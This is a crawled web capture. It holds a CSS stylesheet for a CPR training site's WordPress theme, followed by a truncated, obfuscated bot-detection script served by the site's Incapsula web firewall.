	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	.list.custom-list ul li a { line-height:1.1em; }
}
.list.custom-list ul li a:hover {
	color:#797979;
	text-decoration:none;
}
.service-box {
	background:none;
	padding:0;
	border:none;
	box-shadow:none;
}
@media (max-width: 767px) {
	.service-box { margin-bottom:30px; }
}
.service-box .icon { margin:0 13px 0 0; }
.service-box .service-box_body .title {
	font-size:24px;
	line-height:1em;
	color:#fff;
	margin:11px 0 3px;
}
@media (max-width: 1200px) {
	.service-box .service-box_body .title { margin-top:0; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.service-box .service-box_body .title { font-size:18px; }
}
.service-box .service-box_body .service-box_txt {
	font-size:13px;
	line-height:1.2em;
	color:#fff;
	margin:0;
}
.service-box .service-box_body .btn-align { text-align:left; }
@media (min-width: 768px) and (max-width: 979px) {
	.service-box .service-box_body .btn-align {
		clear:both;
		margin-top:5px;
	}
}
.service-box .service-box_body .btn-align .btn {
	background:none;
	padding:0;
	font:bold 12px/1em 'Ubuntu', sans-serif;
	color:#fea8a8;
	text-transform:uppercase;
}
.service-box .service-box_body .btn-align .btn:before {
	content:"";
	width:13px;
	height:13px;
	display:inline-block;
	background:url(images/btn-arrow.png) no-repeat;
	margin-right:5px;
	position:relative;
	top:2px;
}
.service-box .service-box_body .btn-align .btn:hover { color:#fff; }
@media (max-width: 767px) {
	.posts-grid.recent-solutions li { margin-top:30px; }
	.posts-grid.recent-solutions li:first-child { margin-top:0; }
}
.posts-grid.recent-solutions li .thumbnail { margin-bottom:25px; }
.posts-grid.recent-solutions li h5 {
	margin:0 0 13px 0;
	font:bold 25px/1em 'Ubuntu', sans-serif;
	text-transform:none;
	letter-spacing:0;
}
.posts-grid.recent-solutions li h5 a { color:#797979; }
.posts-grid.recent-solutions li .excerpt { line-height:22px; }
.posts-grid.recent-solutions.recent-solutions li { margin-bottom:17px; }
.hero-unit {
	background:none;
	border-radius:0;
	padding:0;
	margin:0;
}
.hero-unit h1 {
	font-size:30px;
	line-height:30px;
	color:#9a9a9a;
	font-weight:normal;
	border:none !important;
	margin-bottom:18px !important;
	padding:0 !important;
}
.hero-unit h1 strong {
	color:#ea4f5f;
	font-weight:bold;
	font-size:48px;
	line-height:0.9em;
}
@media (max-width: 480px) {
	.hero-unit h1 strong { font-size:30px; }
}
.hero-unit p {
	font-size:14px;
	line-height:18px;
	margin:0 !important;
}
.hero-unit .texts {
	float:left;
	width:80%;
}
@media (max-width: 767px) {
	.hero-unit .texts {
		width:100%;
		float:none;
	}
}
.hero-unit .btn-align {
	float:right;
	margin-top:135px;
}
@media (max-width: 767px) {
	.hero-unit .btn-align {
		float:none;
		margin-top:20px;
	}
}
.hero-unit .btn-align .btn {
	text-transform:uppercase;
	padding:19px 30px;
}
.hero-unit .btn-align .btn:hover { background:#777; }
.home .hr { margin:30px 0 20px; }
.hr { background:#d6d6d6; }
.footer {
	background:none;
	border-top:1px solid #dadada;
}
nav.footer-nav {
	float:none;
	margin:0;
}
nav.footer-nav .menu {
	float:none;
	text-align:left;
}
nav.footer-nav .menu .menu-item {
	padding:0;
	display:block;
	float:none;
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
nav.footer-nav .menu .menu-item a { text-transform:uppercase; }
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item a { line-height:1.1em; }
}
nav.footer-nav .menu .menu-item a:hover { color:#ea4f5f; }
nav.footer-nav .menu .menu-item.current-menu-item a {
	color:#ea4f5f;
	text-decoration:none;
}
.footer-text {
	float:none;
	font-size:11px;
	line-height:1.6em;
	color:#fff;
	margin:0 0 23px 5px;
	text-transform:uppercase;
	text-align:left;
}
.footer-text a { color:#ea4f5f; }
.social-nets-wrapper { text-align:left; }
.social-nets-wrapper .social {
	display:block;
	padding:0;
	margin:0;
	float:none;
	list-style-type:none;
}
.social-nets-wrapper .social li {
	float:left;
	width:36px;
	height:36px;
	margin:0 0 0 4px;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.social-nets-wrapper .social li:first-child { margin:0; }
.social-nets-wrapper .social li.twitter > a { background:url(images/icons/icon-twitter.png) no-repeat; }
.social-nets-wrapper .social li.facebook > a { background:url(images/icons/icon-facebook.png) no-repeat; }
.social-nets-wrapper .social li.google > a { background:url(images/icons/icon-google.png) no-repeat; }
.social-nets-wrapper .social li.mail > a { background:url(images/icons/icon-mail.png) no-repeat; }
.social-nets-wrapper .social li >a {
	width:36px;
	height:36px;
	display:block;
	float:left;
	margin:0 30px 0 0;
	position:relative;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:none;
}
.social-nets-wrapper .social li >a:hover { background-position:0 -36px; }
.social-nets-wrapper .social li >a i { display:none; }
.zoom-icon:before {
	background:url(images/zoom.png) !important;
	width:45px;
	height:45px;
	margin:-22px 0 0 -22px;
}
#back-top-wrapper p a {
	width:42px;
	height:42px;
	opacity:1;
}
#back-top-wrapper p a:hover { background:none; }
#back-top-wrapper p a:hover span {
	background:url(images/totop.png) no-repeat 0 -42px;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
#back-top-wrapper p a span {
	width:42px;
	height:42px;
	background:url(images/totop.png) no-repeat 0 0;
	transition:200ms all;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
@media (max-width: 600px) {
	#wpadminbar { top:-46px !important; }
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num { color:#ea4f5f; }
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
.faq-list .marker {
	font-size:15px !important;
	color:#ea4f5f;
	margin-top:2px;
}
blockquote p { line-height:22px; }
.google-map, .flexslider { background:url(images/loading.gif) 50% 50% no-repeat; }
div.ajax-loader, .ajax-loader {
	position:relative;
	top:5px;
	background-image:url(images/loading.gif);
	width:24px;
	padding:24px 0 0 0;
	height:0px !important;
}
span.icon-play-circle {
	display:block;
	width:86px;
	height:86px;
	margin:-43px 0 0 -43px;
	background:url(images/video-zoom.png) no-repeat;
}
span.icon-play-circle:before { display:none !important; }
.ie9 .wpcf7-form p input[type="text"], .ie9 .wpcf7-form p input[type="email"], .ie8 .wpcf7-form p input[type="text"], .ie8 .wpcf7-form p input[type="email"] { padding-top:8px; }
.ie8 h1, .ie8 h2, .ie8 h3, .ie8 h4, .ie8 h5, .ie8 h6 { line-height:1.2em; }
.ie8 .wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
.ie8 .nav__primary .sf-menu >li:after {
	padding:0;
	left:0;
}
.ie8 .nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
.ie8 .nav__primary .sf-menu >li >.sub-menu { width:120px; }
.ie8 .nav__primary .sf-menu >li:before { z-index:-1; }
.ie8 .nav__primary .sf-menu >li:after { display:none !important; }
.ie8 .nav__primary .sf-menu >li:hover { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.current-menu-item { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.sfHover { background:#ea4f5f; }
.ie8 .logo { margin:50px 0 30px 0; }
.ie8 .logo .logo_tagline {
	top:0;
	margin:5px 0 0;
	left:0;
	display:block;
}
.ie8 .logo .logo_h__txt { top:0; }
.ie8 .slider-sidebar-main:after {
	height:10px;
	background:url(images/slider-shadow-ie8.png) 50% 0 no-repeat;
}
.ie8 .slider-sidebar-main .span2 { width:159px; }
.ie8 .camera_caption { top:40px; }
.ie8 .camera_thumbs_cont { display:none !important; }
.ie8 .clients img.size-full { width:100%; }
.ie8 [id*="categories"] ul li, .ie8 [id*="archives"] ul li, .ie8 [id*="nav_menu"] ul li, .ie8 .list.custom-list ul li, .ie8 nav.footer-nav ul li {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 [id*="categories"] ul li a, .ie8 [id*="archives"] ul li a, .ie8 [id*="nav_menu"] ul li a, .ie8 .list.custom-list ul li a, .ie8 nav.footer-nav ul li a { line-height:1.1em; }
.ie8 nav.footer-nav .menu .menu-item {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 nav.footer-nav .menu .menu-item a { line-height:1.1em; }
.ie8 .search-form .search-form_it { padding-top:7px; }
.ie8 .search-form .search-form_is {
	display:block;
	margin:0;
}
.ie8 .slider-sidebar-wrap ul li:first-child a {
	height:172px;
	min-height:inherit !important;
}
.ie8 .slider-sidebar-wrap ul li a {
	font-size:30px;
	padding-top:30px;
	height:173px;
	min-height:inherit !important;
}
.ie8 .service-box .service-box_body .title {
	margin-top:0;
	font-size:18px;
}
.ie8 .posts-grid.recent-solutions .thumbnail, .ie8 .posts-grid.managment-team .thumbnail { width:100%; }
.ie8 .clients a {
	width:100%;
	display:inline-block;
}
.ie8 .clients img.size-full { width:100% !important; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
	margin-right:30px;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 .comments-custom_li .thumbnail { width:88px !important; }
.ie8 .comments-custom_li .avatar { width:80px !important; }
.ie8 #respond #commentform p input {
	padding-top:7px;
	height:36px;
}
.ie8 #respond #commentform p input.btn {
	padding:13px 22px;
	height:40px;
	line-height:1.2em;
}
.off-site-payment-gateway {
	width:160px;
	position:relative;
	float:left;
}
div#moneris_hpp-payment-option-dv {
	margin-right:80px;
	margin-left:20px;
}
h3#off_line_payment {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
#check-payment-option-dv {
	width:100%;
	position:relative;
	float:left;
}
p#external-link-msg-pg {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
h3#off_line_payment { display:none !important; }
#check-payment-option-form-dv { display:block; }
a#check-payment-option-lnk { display:none !important; }
#check-payment-option-form-dv .event-display-boxes { display:none !important; }
a#finalize_check {
	float:none !important;
	text-align:center;
}
table.espresso-table thead.espresso-table-header-row {
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table thead.espresso-table-header-row tr th {
	padding-left:10px;
	text-align:left;
	border-right:1px solid #eee;
}
table.espresso-table tbody {
	border-top:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row { border-bottom:1px solid #eee; }
table.espresso-table tbody tr.espresso-table-row td {
	font-size:0.9rem;
	text-align:left;
	padding-left:10px;
	border-left:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row td td.event_registration_link {
	padding-right:10px;
	border-right:1px solid #eee;
}
@media (max-width: 600px) {
	table.espresso-table tbody tr.espresso-table-row td { font-size:0.7rem; }
}
@media (max-width: 450px) {
	#event_wrapper { overflow-x:scroll; }
	#event_wrapper table#ee_filter_table { min-width:320px; }
}
.event_time .span_event_time_value { line-height:1em; }
.start_date .span_event_date_value { line-height:1em; }
.start_date .espresso_ical_link {
	position:relative;
	top:-5px;
	margin-left:10px;
}
.transition { transition:all 0.3s ease 0s; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


/*shubham*/
.about-wraper.covid h1:first-child {
    margin-top: 0;
}
.about-wraper.covid h1 {
    font-size: 17px;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
    margin-top: 25px;
}
.testimonial-section {
    padding-left: 50px;
}
.testimonial-section .user-saying {
    margin-left: 50px;
}
.slider-parent .testi-user-img h2 {
    font-size: 45px;
    padding-top: 60px!important;
    padding-left:0px;
}
.gallery-thumbs{
	    height: 60%;
}

.testimonial-section .quote {
    height: 90%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24574
content:
var _0xa169=['\x4f\x38\x4f\x4c\x47\x41\x3d\x3d','\x77\x6f\x48\x44\x69\x79\x4d\x36\x77\x72\x54\x44\x69\x38\x4b\x51\x4f\x55\x62\x43\x6e\x38\x4f\x6e\x5a\x4d\x4f\x37\x77\x37\x6e\x43\x70\x67\x4e\x6d\x58\x6c\x58\x44\x6f\x63\x4f\x71\x59\x6e\x45\x48\x77\x72\x49\x53\x61\x73\x4f\x77\x48\x38\x4b\x56\x77\x37\x42\x57\x64\x63\x4f\x55\x77\x72\x72\x44\x6c\x63\x4f\x79\x77\x35\x48\x44\x6a\x63\x4b\x77\x77\x37\x52\x71\x77\x36\x4c\x43\x76\x67\x6e\x43\x72\x63\x4f\x43\x77\x6f\x34\x56\x77\x72\x6e\x43\x76\x52\x68\x47\x77\x36\x58\x43\x6f\x73\x4f\x4a\x42\x6c\x2f\x44\x67\x54\x6e\x43\x72\x38\x4f\x62\x53\x46\x4a\x35\x52\x67\x3d\x3d','\x77\x70\x2f\x43\x69\x68\x42\x6f\x77\x71\x30\x3d','\x4e\x58\x66\x43\x6d\x6d\x44\x44\x68\x46\x48\x44\x69\x4d\x4b\x4d\x4a\x6b\x5a\x54\x77\x34\x67\x58\x77\x6f\x44\x44\x71\x38\x4b\x79\x48\x73\x4f\x6f\x57\x42\x68\x49\x77\x36\x55\x3d','\x47\x63\x4b\x66\x77\x36\x6c\x49\x49\x67\x3d\x3d','\x77\x34\x62\x44\x75\x63\x4f\x52\x77\x72\x6a\x43\x67\x63\x4f\x62','\x77\x72\x58\x44\x6e\x38\x4f\x6f\x77\x34\x59\x78\x46\x78\x6f\x6b','\x47\x63\x4f\x75\x46\x43\x4c\x44\x68\x47\x52\x42\x77\x6f\x55\x71\x46\x53\x49\x3d','\x62\x63\x4f\x77\x77\x36\x58\x44\x69\x58\x30\x3d','\x53\x79\x38\x32\x58\x77\x3d\x3d','\x65\x52\x73\x62','\x77\x36\x37\x43\x68\x79\x63\x37\x57\x4d\x4f\x39\x77\x6f\x48\x43\x6a\x6c\x44\x44\x71\x45\x6e\x43\x67\x78\x76\x44\x69\x6c\x6b\x62\x77\x34\x6e\x44\x70\x6a\x33\x44\x68\x4d\x4b\x30\x42\x63\x4f\x34\x77\x6f\x50\x44\x6a\x6c\x72\x43\x73\x42\x70\x4c\x77\x35\x6b\x3d','\x46\x73\x4b\x56\x77\x36\x77\x3d','\x4b\x31\x6a\x44\x67\x41\x3d\x3d','\x77\x70\x66\x43\x6f\x52\x30\x48','\x77\x72\x6e\x43\x6e\x52\x5a\x64\x77\x72\x31\x62\x77\x72\x59\x3d','\x46\x4d\x4b\x34\x77\x72\x34\x46\x4f\x4d\x4f\x77\x65\x53\x63\x3d','\x50\x68\x78\x2b\x44\x4d\x4b\x53\x77\x71\x76\x43\x71\x73\x4b\x49\x77\x72\x44\x44\x6e\x43\x62\x44\x69\x73\x4b\x4e\x77\x70\x49\x79\x77\x70\x50\x43\x70\x30\x48\x44\x72\x67\x3d\x3d','\x77\x34\x6e\x43\x70\x38\x4f\x33','\x62\x47\x6f\x62\x77\x71\x48\x44\x68\x68\x33\x43\x70\x67\x78\x42\x77\x70\x4c\x43\x71\x55\x51\x73\x4f\x30\x5a\x6e\x77\x71\x50\x44\x6b\x41\x3d\x3d','\x54\x44\x73\x75\x4e\x63\x4f\x59\x77\x36\x4d\x39\x77\x34\x76\x44\x6f\x53\x41\x3d','\x77\x70\x66\x43\x69\x44\x6f\x3d','\x50\x41\x5a\x75','\x77\x71\x48\x43\x70\x6a\x68\x4f','\x77\x37\x35\x6c\x77\x37\x41\x31\x46\x53\x72\x44\x73\x51\x3d\x3d','\x57\x77\x6e\x43\x68\x38\x4b\x55\x77\x34\x42\x52\x77\x6f\x67\x50\x77\x35\x41\x4b\x46\x78\x62\x43\x68\x38\x4f\x78\x77\x34\x54\x44\x74\x33\x66\x43\x74\x46\x58\x44\x71\x73\x4b\x39\x59\x69\x73\x6d\x4d\x67\x3d\x3d','\x57\x58\x66\x44\x73\x77\x3d\x3d','\x77\x37\x78\x33\x77\x36\x55\x3d','\x63\x38\x4b\x74\x4f\x56\x67\x3d','\x4a\x4d\x4b\x67\x77\x37\x72\x44\x68\x58\x73\x41\x4d\x4d\x4f\x6a\x77\x36\x52\x46\x77\x35\x76\x43\x6f\x73\x4f\x74\x4a\x32\x4d\x34\x41\x58\x76\x44\x6d\x68\x50\x44\x73\x69\x63\x4e\x56\x4d\x4f\x75\x77\x6f\x7a\x43\x6d\x63\x4f\x79\x77\x34\x6a\x43\x67\x6c\x67\x3d','\x77\x72\x58\x43\x67\x68\x30\x3d','\x65\x52\x37\x43\x6f\x41\x3d\x3d','\x45\x77\x35\x44\x42\x41\x3d\x3d','\x61\x57\x77\x45\x77\x70\x37\x43\x69\x57\x33\x43\x76\x77\x3d\x3d','\x77\x71\x56\x62\x77\x37\x72\x43\x74\x38\x4f\x6e\x4f\x63\x4b\x48\x43\x6a\x48\x44\x6e\x73\x4b\x61\x77\x71\x4c\x43\x73\x63\x4f\x6f\x77\x37\x76\x43\x76\x78\x41\x50','\x5a\x55\x59\x64','\x50\x48\x51\x54','\x62\x38\x4f\x7a\x56\x44\x73\x3d','\x48\x57\x6f\x6d\x77\x6f\x48\x43\x73\x63\x4f\x77\x77\x36\x51\x3d','\x47\x31\x2f\x43\x69\x4d\x4b\x32\x77\x34\x62\x43\x6c\x43\x50\x44\x74\x38\x4f\x65\x77\x72\x46\x67\x41\x58\x52\x63\x43\x4d\x4f\x66\x58\x4d\x4b\x70\x77\x35\x54\x44\x68\x77\x3d\x3d','\x43\x63\x4b\x63\x77\x34\x70\x7a\x77\x72\x72\x44\x71\x4d\x4b\x6e\x64\x67\x3d\x3d','\x61\x45\x73\x45','\x65\x33\x50\x44\x72\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x63\x4f\x2f\x77\x35\x59\x3d','\x77\x36\x72\x43\x76\x4d\x4b\x4a\x47\x44\x68\x65\x77\x37\x30\x3d','\x77\x36\x38\x64\x77\x34\x41\x3d','\x43\x58\x73\x7a\x77\x71\x48\x43\x72\x63\x4f\x75','\x77\x71\x63\x49\x63\x73\x4b\x52\x4d\x38\x4f\x6a\x77\x35\x34\x76\x77\x35\x48\x44\x74\x38\x4f\x75\x41\x48\x33\x43\x6f\x4d\x4f\x67\x77\x37\x62\x44\x67\x4d\x4b\x33\x77\x72\x59\x3d','\x44\x30\x63\x77','\x62\x73\x4f\x68\x77\x37\x76\x44\x68\x57\x63\x43','\x5a\x52\x51\x53\x62\x4d\x4b\x30\x44\x73\x4b\x6c\x77\x70\x48\x44\x70\x51\x5a\x59','\x4c\x47\x62\x44\x67\x38\x4f\x32\x62\x6d\x48\x44\x69\x77\x33\x43\x74\x38\x4f\x53\x77\x34\x38\x33\x77\x72\x41\x44\x77\x70\x46\x78\x65\x52\x76\x44\x6d\x73\x4b\x6c\x5a\x73\x4b\x50\x4b\x68\x70\x59\x77\x35\x38\x6e\x46\x47\x34\x50\x54\x4d\x4b\x75','\x77\x6f\x6e\x43\x71\x43\x39\x4b\x77\x35\x62\x43\x6f\x6d\x44\x44\x69\x41\x3d\x3d','\x77\x72\x4c\x43\x6c\x77\x46\x6f\x77\x71\x42\x66\x77\x72\x7a\x43\x6c\x41\x3d\x3d','\x77\x36\x74\x6c\x77\x36\x67\x4f\x48\x53\x4d\x3d','\x77\x34\x63\x32\x77\x34\x54\x43\x6d\x73\x4f\x69\x4f\x4d\x4b\x53\x4b\x79\x44\x43\x6a\x38\x4b\x64\x77\x71\x4c\x43\x6f\x63\x4f\x35','\x77\x70\x44\x43\x6f\x54\x59\x66\x77\x34\x48\x43\x6c\x45\x34\x38\x49\x56\x66\x44\x70\x67\x50\x44\x6c\x73\x4b\x72','\x77\x6f\x44\x43\x75\x78\x6f\x38\x54\x63\x4f\x35\x77\x71\x6e\x43\x73\x6b\x66\x44\x72\x6b\x33\x43\x76\x7a\x30\x3d','\x77\x34\x44\x44\x70\x44\x4c\x44\x6f\x63\x4f\x46\x77\x35\x58\x44\x76\x63\x4b\x68\x77\x6f\x78\x62\x77\x35\x6e\x43\x74\x46\x7a\x43\x73\x45\x70\x6a\x77\x35\x30\x3d','\x45\x6b\x7a\x43\x6d\x38\x4b\x56','\x52\x31\x39\x36','\x77\x35\x58\x44\x74\x33\x49\x3d','\x63\x38\x4f\x7a\x53\x67\x3d\x3d','\x65\x6a\x38\x37\x4e\x41\x3d\x3d','\x54\x4d\x4f\x33\x56\x41\x72\x43\x6e\x6e\x55\x56','\x43\x38\x4f\x37\x54\x6a\x33\x43\x6c\x6d\x67\x76\x77\x70\x78\x69\x43\x69\x33\x44\x6f\x77\x3d\x3d','\x51\x67\x6b\x4c','\x77\x34\x74\x68\x77\x37\x45\x3d','\x53\x52\x6a\x43\x76\x41\x3d\x3d','\x41\x38\x4b\x75\x77\x34\x49\x3d','\x45\x6d\x67\x57','\x50\x38\x4f\x34\x53\x51\x3d\x3d','\x66\x52\x77\x6c','\x4d\x30\x6a\x43\x67\x41\x3d\x3d','\x77\x71\x62\x43\x74\x79\x45\x3d','\x4b\x63\x4b\x33\x77\x72\x34\x3d','\x64\x38\x4f\x6d\x77\x37\x41\x3d','\x65\x38\x4f\x69\x63\x77\x3d\x3d','\x53\x6d\x67\x45\x77\x71\x38\x3d','\x57\x54\x73\x37\x42\x63\x4f\x49\x77\x35\x30\x73','\x77\x36\x77\x50\x77\x36\x6e\x43\x6f\x4d\x4f\x69','\x51\x55\x67\x54','\x61\x38\x4b\x2b\x77\x72\x67\x3d','\x56\x7a\x4c\x43\x71\x67\x59\x3d','\x59\x38\x4b\x72\x4d\x63\x4b\x78\x77\x34\x39\x34\x77\x37\x4d\x3d','\x44\x4d\x4f\x36\x66\x38\x4f\x63\x77\x71\x62\x43\x6f\x4d\x4f\x50\x44\x54\x62\x44\x71\x31\x37\x43\x73\x63\x4b\x4c','\x66\x31\x6c\x70','\x77\x36\x70\x79\x77\x36\x63\x3d','\x54\x45\x64\x6f','\x77\x6f\x74\x4a\x77\x37\x54\x44\x6e\x6d\x51\x72\x62\x4d\x4b\x50\x77\x36\x72\x43\x73\x63\x4b\x5a\x77\x6f\x34\x74\x77\x70\x64\x6e\x54\x38\x4b\x58\x77\x37\x66\x44\x70\x73\x4b\x49\x77\x71\x4d\x77\x58\x42\x78\x64\x51\x38\x4b\x58\x49\x63\x4f\x5a\x77\x71\x72\x44\x76\x45\x6c\x6f\x42\x73\x4b\x54\x54\x4d\x4b\x65\x77\x6f\x74\x6d\x52\x77\x3d\x3d','\x49\x63\x4b\x46\x77\x34\x59\x3d','\x62\x42\x45\x72','\x77\x34\x58\x43\x6c\x38\x4b\x46','\x53\x4d\x4b\x5a\x77\x70\x6b\x3d','\x77\x37\x55\x55\x77\x36\x48\x43\x76\x41\x3d\x3d','\x77\x71\x62\x44\x71\x7a\x35\x52\x77\x34\x37\x43\x69\x63\x4f\x75\x41\x41\x4a\x54\x64\x38\x4b\x4d\x44\x6c\x4c\x44\x6b\x67\x33\x43\x6b\x67\x63\x3d'];(function(_0x35039f,_0x2679a0){var _0x1f0386=function(_0x4c3a60){while(--_0x4c3a60){_0x35039f['\x70\x75\x73\x68'](_0x35039f['\x73\x68\x69\x66\x74']());}};var _0x4fa572=function(){var _0x2ad7b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c911d,_0x4e2bf7,_0x276333,_0x57803d){_0x57803d=_0x57803d||{};var _0x97303e=_0x4e2bf7+'\x3d'+_0x276333;var _0x5a76b0=0x0;for(var _0x5a76b0=0x0,_0x297146=_0x4c911d['\x6c\x65\x6e\x67\x74\x68'];_0x5a76b0<_0x297146;_0x5a76b0++){var _0x1cf59d=_0x4c911d[_0x5a76b0];_0x97303e+='\x3b\x20'+_0x1cf59d;var _0x32de7e=_0x4c911d[_0x1cf59d];_0x4c911d['\x70\x75\x73\x68'](_0x32de7e);_0x297146=_0x4c911d['\x6c\x65\x6e\x67\x74\x68'];if(_0x32de7e!==!![]){_0x97303e+='\x3d'+_0x32de7e;}}_0x57803d['\x63\x6f\x6f\x6b\x69\x65']=_0x97303e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fffaf,_0x81190){_0x4fffaf=_0x4fffaf||function(_0x25eb84){return _0x25eb84;};var _0x655985=_0x4fffaf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x81190['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x239116=function(_0x53a957,_0xcf9a0a){_0x53a957(++_0xcf9a0a);};_0x239116(_0x1f0386,_0x2679a0);return _0x655985?decodeURIComponent(_0x655985[0x1]):undefined;}};var _0xb2a3e5=function(){var _0x36c277=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x36c277['\x74\x65\x73\x74'](_0x2ad7b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2ad7b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xb2a3e5;var _0x488d0d='';var _0x197795=_0x2ad7b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x197795){_0x2ad7b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x197795){_0x488d0d=_0x2ad7b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2ad7b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fa572();}(_0xa169,0x183));var _0x9a16=function(_0x35039f,_0x2679a0){_0x35039f=_0x35039f-0x0;var _0x1f0386=_0xa169[_0x35039f];if(_0x9a16['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x8b893a=function(){return this;};var _0x4fa572=_0x8b893a();var _0x2ad7b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fa572['\x61\x74\x6f\x62']||(_0x4fa572['\x61\x74\x6f\x62']=function(_0x4c911d){var _0x4e2bf7=String(_0x4c911d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x276333=0x0,_0x57803d,_0x97303e,_0x57e01f=0x0,_0x5a76b0='';_0x97303e=_0x4e2bf7['\x63\x68\x61\x72\x41\x74'](_0x57e01f++);~_0x97303e&&(_0x57803d=_0x276333%0x4?_0x57803d*0x40+_0x97303e:_0x97303e,_0x276333++%0x4)?_0x5a76b0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x57803d>>(-0x2*_0x276333&0x6)):0x0){_0x97303e=_0x2ad7b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x97303e);}return _0x5a76b0;});}());var _0x297146=function(_0x1cf59d,_0x32de7e){var _0x4fffaf=[],_0x81190=0x0,_0x25eb84,_0x655985='',_0x239116='';_0x1cf59d=atob(_0x1cf59d);for(var _0x53a957=0x0,_0xcf9a0a=_0x1cf59d['\x6c\x65\x6e\x67\x74\x68'];_0x53a957<_0xcf9a0a;_0x53a957++){_0x239116+='\x25'+('\x30\x30'+_0x1cf59d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53a957)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1cf59d=decodeURIComponent(_0x239116);for(var 